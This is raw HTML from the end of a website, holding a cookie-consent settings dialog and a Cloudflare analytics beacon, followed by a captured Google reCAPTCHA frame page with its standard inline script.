      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AY-L7LUIx4dyKYzGQ6hgJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768941634325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>